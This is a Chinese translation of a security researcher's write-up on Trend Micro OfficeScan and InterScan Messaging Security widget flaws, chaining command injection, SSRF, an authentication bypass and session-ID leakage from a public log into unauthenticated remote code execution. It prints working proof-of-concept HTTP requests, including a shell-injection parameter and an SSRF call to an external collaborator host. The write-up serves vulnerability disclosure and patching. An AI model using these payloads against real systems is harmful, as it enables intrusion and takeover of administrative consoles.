译者:shan66
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
前言
框架的安全性已经越来越引起安全人员的关注,例如Apache Struts案例中由于框架内单一漏洞所引发的安全冲击想必大家早有耳闻。如果从产品供应商的角度来考虑这种风险的话,我们也能找到非常类似的情形。在本文中,我将向您展示如何在不同的趋势科技产品远程执行代码,因为这些不同产品都使用了相同的代码库。
一个漏洞通杀所有产品——趋势科技产品的Widget
大多数趋势科技的产品都为管理员网页提供了相应的widget。虽然核心系统是通过Java/.NET编写的,但是这个widget机制却是用PHP实现的。这就意味着,每当使用widget时,相应的产品中必须植入PHP解释器。这对于攻击者来说,简直就是一个完美的情形:由于各种不同的产品中含有相同的代码库,所以一旦从中发现了漏洞,就能够顺利搞定所有的产品。
由于上面提到的原因,我对趋势科技OfficeScan产品的widget系统进行了一次代码审核。这次审计的结果一方面是非常有趣的,同时对我来说也是不幸的,因为虽然找到了6个不同的漏洞,但只有2个是0day。
在深入了解该漏洞之前,我想先分享一下这个widget库的工作原理。
从头开始
这个widget框架有一个代理机制。简而言之,我们有一个proxy_controller.php端点,它会接收用户提供的参数,然后根据用户的输入来调用相关的类。
widget的类型主要有两种:用户生成的widget和默认的widget。以下源代码取自proxy_controller.php文件。
    if(!isset($g_GetPost)){
        $g_GetPost = array_merge($_GET,$_POST);
    }else{
        $g_GetPost = array_merge($g_GetPost,$_GET,$_POST);
    }
    // ... CODE OMIT ...
    $server_module = $g_GetPost['module'];
    $isDirectoryTraversal = WF::getSecurityFactory()->getSanitize()->isDirectoryTraversal($server_module);
    if(true === $isDirectoryTraversal){
        mydebug_log("Bad guy come in!!");
        proxy_error(WF_PROXY_ERR_INIT_INVALID_MODULE, WF_PROXY_ERR_INIT_INVALID_MODULE_MSG);
    }
    $intUserGeneratedInfoOfWidget = (array_key_exists('userGenerated', $g_GetPost)) ? $g_GetPost['userGenerated'] : 0;
    if($intUserGeneratedInfoOfWidget == 1){
        $strProxyDir = USER_GENERATED_PROXY_DIR;
    }else{
        $strProxyDir = PROXY_DIR;
    }
    $myproxy_file = $strProxyDir . "/" . $server_module . "/Proxy.php";
    //null byte injection prevents
    if( is_string( $myproxy_file ) ) {
        $myproxy_file = str_replace( "", '', $myproxy_file );
    }

    // does file exist?
    if(file_exists($myproxy_file)){
        include ($myproxy_file);
    }else{
        proxy_error(WF_PROXY_ERR_INIT_INVALID_MODULE, WF_PROXY_ERR_INIT_INVALID_MODULE_MSG);
    }
    // does class exist?
    if(! class_exists("WFProxy")){
        proxy_error(WF_PROXY_ERR_INIT_MODULE_ERROR, WF_PROXY_ERR_INIT_MODULE_ERROR_MSG);
    }
    // ... CODE OMIT ...
    $request = new WFProxy($g_GetPost, $wfconf_dbconfig);
    $request->proxy_exec();
    $request->proxy_output();
上述代码块将分别执行以下操作。
1. 合并GET和POST参数,然后将它们存储到$ g_GetPost变量中。
2. 验证$ g_GetPost ['module']变量。
3. 然后通过检测$ g_GetPost ['userGenerated']参数来确定是否请求由用户生成的窗口widget。
4. 包含所需的php类。
5. 作为最后一步,创建一个WFProxy实例,然后调用proxy_exec()和proxy_output()方法。
基本上,我们会有多个WFProxy实现,而具体引用哪一个WFProxy实现则是由来自客户端的值所决定的。
好了,有了上面的知识做铺垫,接下来就可以深入探讨我发现的各种技术细节了,因为所有这些内容,都是关于如何利用不同的类来传递参数的。
漏洞#1——认证命令注入
以下代码取自modTMCSS的WFProxy实现。
          public function proxy_exec()
    {
      // localhost, directly launch report.php
      if ($this->cgiArgs['serverid'] == '1')
      {
              if($this->cgiArgs['type'] == "WR"){
                  $cmd = "php ../php/lwcs_report.php ";
                  $this->AddParam($cmd, "t");
                  $this->AddParam($cmd, "tr");
                  $this->AddParam($cmd, "ds");
                  $this->AddParam($cmd, "m");
                  $this->AddParam($cmd, "C");
                  exec($cmd, $this->m_output, $error);
                  if ($error != 0)
                  {
                      $this->errCode = WF_PROXY_ERR_EXEC_OTHERS;
                      $this->errMessage = "exec lwcs_report.php failed. err = $error";
                  }
              }
              else{
                  $cmd = "php ../php/report.php ";
                  $this->AddParam($cmd, "T");
                  $this->AddParam($cmd, "D");
                  $this->AddParam($cmd, "IP");
                  $this->AddParam($cmd, "M");
                  $this->AddParam($cmd, "TOP");
                  $this->AddParam($cmd, "C");
                  $this->AddParam($cmd, "CONSOLE_LANG");
                  exec($cmd, $this->m_output, $error);
                  if ($error != 0)
                  {
                      $this->errCode = WF_PROXY_ERR_EXEC_OTHERS;
                      $this->errMessage = "exec report.php failed. err = $error";
                  }
              }
      }
    private function AddParam(&$cmd, $param)
    {
      if (isset($this->cgiArgs[$param]))
      {
        $cmd = $cmd.$param."=".$this->cgiArgs[$param]." ";
      }
    }
显然,我们有可能从这里找到一个命令注入漏洞。但是我们还面临一个问题:我们可以控制$this-> cgiArgs数组吗? 答案是肯定的。如果回顾一下前面的代码,你会发现$request = new WFProxy($g_GetPost,$wfconf_dbconfig),因此$g_GetPost是完全可控的。
每一个WFProxy类都继承自ABaseProxy抽象类;下面是这个基类的__construct方法的前两行代码。
public function __construct($args, $dbconfig){
$this->cgiArgs = $args;
这意味着,$this->cgiArgs直接是通过GET和POST参数进行填充的。
PoC
    POST /officescan/console/html/widget/proxy_controller.php HTTP/1.1
    Host: 12.0.0.184
    User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
    Cookie:; LogonUser=root; wf_CSRF_token=fb5b76f53eb8ea670c3f2d4906ff1098; PHPSESSID=edir98ccf773n7331cd3jvtor5;
    X-CSRFToken: fb5b76f53eb8ea670c3f2d4906ff1098
    ctype: application/x-www-form-urlencoded; charset=utf-8
    Content-Type: application/x-www-form-urlencoded
    Content-Length: 6102
    module=modTMCSS&serverid=1&TOP=2>&1|ping 4.4.4.4
重要提示:当exec()函数用于第二和第三个函数参数时,如果要使用管道技巧的话,则只需要成功执行第一个命令即可。这时,我们的命令将变成php ../php/lwcs_report.php TOP = 2>&1 | ping 4.4.4.4。其中,这里使用2>&1是为了欺骗exec()函数,因为我们在产品根本就没有lwsc_report.php这个脚本。因此,命令的第一部分总是返回command not found错误。
不幸的是,我意识到这个漏洞是由Source Incite的Steven Seeley发现的;并且,在几个星期前,供应商就发布了相应的补丁(http://www.zerodayinitiative.com/advisories/ZDI-17-521/)。 根据该补丁建议来看,需要进行身份验证之后才能利用该漏洞。此外,我找到了一种方法,可以来绕过身份验证,目前这种漏洞利用方法还是一个0day。 关于这个0day的详细介绍,请参考漏洞#_6。
漏洞#2#3#4——泄露私钥 & 公开访问Sqlite3 & SSRF
另一位研究人员(John Page,又名hyp3rlinx)也发现了这些漏洞。不过,这些漏洞并非本文的重点关注对象,所以不做介绍。对于这些漏洞的技术细节感兴趣的读者,可以访问下面的链接https://www.exploit-db.com/exploits/42920/。
漏洞#5——服务端请求伪造(0day)
您还记得以前提到过的那两种类型的widget(用户生成的widget和系统widget)吗? 趋势科技在代码库中提供了一个默认用户生成的widget实现。它的名字是modSimple。我相信它肯定还留在项目中,用来演示如何实现自定义widget。
下面是这个widget的proxy_exec()函数的实现代码。
    public function proxy_exec() {
      $this->httpObj->setURL(urldecode($this->cgiArgs['url']));
      if( $this->httpObj->Send() == FALSE ) {
        //Handle Timeout issue here
        if($this->httpObj->getErrCode()===28)
        {
          $this->errCode = WF_PROXY_ERR_EXEC_TIMEOUT;
        }
        else
        {
          $this->errCode = WF_PROXY_ERR_EXEC_CONNECT;
        }
        $this->errMessage = $this->httpObj->getErrMessage();
      }
    }
我们可以看到,它直接就使用了url参数,而没有进行任何验证。也许您还记得,$this-> cgiArgs ['url']是一个用户控制的变量。
PoC
    POST /officescan/console/html/widget/proxy_controller.php HTTP/1.1
    Host: 12.0.0.200
    User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36
    Accept: application/json
    Accept-Language: en-US,en;q=0.5
    Accept-Encoding: gzip, deflate
    X-Requested-With: XMLHttpRequest
    X-Request: JSON
    X-CSRFToken: o6qjdkto700a43nfslqpjl0rm5
    Content-type: application/x-www-form-urlencoded; charset=utf-8
    Referer: https://12.0.0.200:8445/widget/index.php
    Content-Length: 192
    Cookie: JSESSIONID=C2DC56BE1093D0232440A1E469D862D3; CurrentLocale=en-US; PHPSESSID=o6qjdkto700a43nfslqpjl0rm5; un=7164ceee6266e893181da6c33936e4a4; userID=1;; wids=modImsvaSystemUseageWidget%2CmodImsvaMailsQueueWidget%2CmodImsvaQuarantineWidget%2CmodImsvaArchiveWidget%2C; lastID=4; cname=dashBoard; theme=default; lastTab=3; trialGroups=newmenu%0D%0AX-Footle:%20bootle
    X-Forwarded-For: 127.0.0.1
    True-Client-Ip: 127.0.0.1
    Connection: close
    module=modSimple&userGenerated=1&serverid=1&url=http://azdrkpoar6muaemvbglzqxzbg2mtai.burpcollaborator.net/
漏洞#6 – 认证绕过漏洞(0day)
前面说过,核心系统是用Java/.NET编写的,但是这个widget系统是用PHP实现的。所以,这里最大的问题是:
当请求到达widget时,它们怎样才能知道用户已经通过了身份验证呢?
回答这个问题的最简单的方法是,跟踪Burp日志,检查用户是否了登陆了视图仪表板,因为登陆是通过widget进行的。以下HTTP POST请求引起了我的注意。
    POST /officescan/console/html/widget/ui/modLogin/talker.php HTTP/1.1
    Host: 12.0.0.175
    User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
    Accept-Language: en-US,en;q=0.5
    Accept-Encoding: gzip, deflate
    Cookie: session_expired=no;; LogonUser=root; wf_CSRF_token=c7ce6cd2ab50bd787bb3a1df0ae58810
    Connection: close
    Upgrade-Insecure-Requests: 1
    Content-Length: 59
    X-CSRFToken: c7ce6cd2ab50bd787bb3a1df0ae58810
    Content-Type: application/x-www-form-urlencoded
    cid=1&act=check&hash=425fba925bfe7cd8d80a8d5f441be863&pid=1
以下代码便是取自该文件。
   if(!WF::getSecurityFactory()->getHttpToken()->isValidHttpHeaderToken()){
      make_error_response(WF_ERRCODE_HTTP_HEADER_TOKEN_ERR, WF_ERRCODE_HTTP_HEADER_TOKEN_ERR_MSG);
      exit();
    }
    // ... CODE OMIT ...
    if( $_REQUEST['act'] == "check" ) {
        mydebug_log("[LOGIN][check]");
        if( (!isset($_REQUEST['hash']) || $_REQUEST['hash'] == "") ) {
          make_error_response( LOGIN_ERRCODE_LACKINPUT, LOGIN_ERRCODE_LACKINPUT_MSG."(email)");
          exit;
        }
        // check user state
        $recovered = false;
        if( STANDALONE_WF ) {
          mydebug_log("[LOGIN][check] recover session STANDALONE");
          $recovered = $wfuser->standalone_user_init();
        } else {
          mydebug_log("[LOGIN][check] recover session PRODUCT");
          $recovered = $wfuser->product_user_init();
        }
        if( $recovered == false ) {
          mydebug_log("[LOGIN][check] recover session failed");
          make_error_response( LOGIN_ERRCODE_LOGINFAIL, LOGIN_ERRCODE_LOGINFAIL_MSG);
          exit;
        }
        mydebug_log("[LOGIN][check] recover session ok");
        /*
         * return the widgets of only first tab
         */
        $ckresult = $wfuser->check_result($_REQUEST['pid'],$_REQUEST['cid']);
        if( $ckresult == false ) {
          make_error_response( LOGIN_ERRCODE_DBERR, LOGIN_ERRCODE_DBERR_MSG);
        } else {
          mydebug_log("[LOGIN][check] check result: ".$ckresult);
          make_successful_response( LOGIN_OK_SUCCESS_MSG, $ckresult);
        }
        exit;
      }
首先,我们在这里进行的是CSRF验证。但重要的代码位于17-23行之间。 $wfuser-> standalone_user_init()和$wfuser-> product_user_init()负责使用widget框架进行身份验证。下面,让我们从第一个调用开始介绍。
这里有4个内部函数调用序列。
 public function standalone_user_init(){
        mydebug_log("[WFUSER] standalone_user_init()");
        if(isset($_COOKIE['userID'])){
            return $this->recover_session_byuid($_COOKIE['userID']);
        }
        mydebug_log("[WFUSER] standalone_user_init(): cookie userID isn't set");
        return false;
    }
    public function recover_session_byuid($uid){
        mydebug_log("[WFUSER] recover_session_byuid() " . $uid);
        if(false == $this->loaduser_byuid($uid)){
            mydebug_log("[WFUSER] recover_session_byuid() failed");
            return false;
        }
        return $this->recover_session();
    }
    public function loaduser_byuid($uid){
        mydebug_log("[WFUSER] loaduser_byuid() " . $uid);
        // load user
        $uinfolist = $this->userdb->get_users($uid);
        if($this->userdb->isFailed()){
            return false;
        }
        // no exists
        if(! isset($uinfolist[0])){
            return false;
        }
        // get userinfo
        $this->userinfo = $uinfolist[0];
        return true;
    }
    public function get_users($uid = null){
        // specify uid
        $work_uid = $this->valid_uid($uid);
        if($work_uid == null){
            return;
        }
        // query string
        $sqlstring = 'SELECT * from ' . $this->users_table . ' WHERE id = :uid';
        $sqlvalues[':uid'] = $work_uid;
        return $this->runSQL($sqlstring, $sqlvalues, "Get " . $this->users_table . " failed", 1);
    }
上述代码分别执行以下操作。
1. 从cookie获取相应的值
2. 调用loaduser_byuid()并将相应的值传递给该函数。
3. 用给定的值调用get_users()函数。 如果该函数返回true,它将返回true,从而让前面的函数继续并调用recover_session()函数。
4. get_users()函数将利用给定的唯一id执行SQL查询。
$wfuser-> product_user_init()函数序列几乎没有什么变化。 $wfuser-> standalone_user_init()和$wfuser-> product_user_init()之间的唯一区别就是第一个函数使用user_id,而第二个函数则使用username。
我在这里没有看到任何身份验证。甚至连hash参数都没有使用。所以使用相同的变量调用这个端点将顺利通过身份验证。
一个漏洞搞定所有产品(Metasploit Module)

现在我们发现了两个漏洞。第一个是最近修补的命令注入漏洞,第二个是widget系统的身份验证绕过漏洞。如果将这些漏洞组合起来,我们就能在没有任何身份凭证的情况下执行操作系统的命令。
下面是相应的metasploit模块的演示。 (https://github.com/rapid7/metasploit-framework/pull/9052)
相同的代码/漏洞:趋势科技InterScan Messaging Security产品的RCE漏洞
在这个widget框架方面,InterScan Messaging Security和OfficeScan的区别之一就是..路径!
OfficeScan的widget框架路径:
https://TARGET/officescan/console/html/widget/proxy_controller.php
IMSVA widget 框架的路径:
https://TARGET:8445/widget/proxy_controller.php
另一个主要区别就是widget认证。对于talker.php来说,IMSA稍微有些不同,具体如下所示。
    if(!isset($_COOKIE["CurrentLocale"]))
    {
        echo $loginscript;
        exit;
    }
    $currentUser;
    $wfsession_checkURL="Https://".$_SERVER["SERVER_ADDR"].":".$_SERVER["SERVER_PORT"]."/WFSessionCheck.imss";
    $wfsession_check = new WFHttpTalk();
    $wfsession_check->setURL($wfsession_checkURL);
    $wfsession_check->setCookies($_COOKIE);
    if(isset($_COOKIE["JSESSIONID"]))
        mydebug_log("[product_auth] JSEEEIONID:".$_COOKIE["JSESSIONID"]);
    $wfsession_check->Send();
    $replycode = $wfsession_check->getCode();
    mydebug_log("[product_auth]reply code-->".$replycode);
    $replybody = $wfsession_check->getBody();
    mydebug_log("[product_auth]reply body-->".$replybody);
    if($replycode != 200)
    {
    mydebug_log("[product_auth] replycode != 200");
    echo $loginscript;
    exit;
    }
它从用户那里取得JSESSIONID的值,然后使用这个值向WFSessionCheck.imss发送HTTP请求,在那里通过核心Java应用进行用户身份验证。看起来,这好像能够防止上面发现的身份验证绕过漏洞,但实际上并非如此。为此,我们需要仔细研读上面的代码:即使请求中不存在JSESSIONID的时候,上述代码也会使用JSESSIONID来调用mydebug_log()函数。
请注意,该日志文件是可通过Web服务器公开访问的。

https://12.0.0.201:8445/widget/repository/log/diagnostic.log所以,要想利用OfficeScan中的漏洞的话,我们只需要添加一个额外的步骤即可。也就是说,我们需要读取这个日志文件的内容,以便提取有效的JSESSIONID值,然后利用它来绕过身份验证。
下面是相应的metasploit模块的演示。 (https://github.com/rapid7/metasploit-framework/pull/9053)
小结
首先,我想再次重申,趋势科技已经为这两种产品中的命令注入漏洞提供了安全补丁。 因此,如果您是趋势科技用户,或您的组织正在使用这些产品的话,请立刻行动起来。
当然,在不同的产品中使用相同的代码库并不是什么坏事。本文只是想指出,在这种情况下,框架中的一个bug就可能会引起很大的麻烦。
那么,到底有多少不同的产品受这个漏洞影响呢?
我不知道,因为目前仅仅检查了这两个产品。当然,如果有时间的话,我还会检查其他产品。


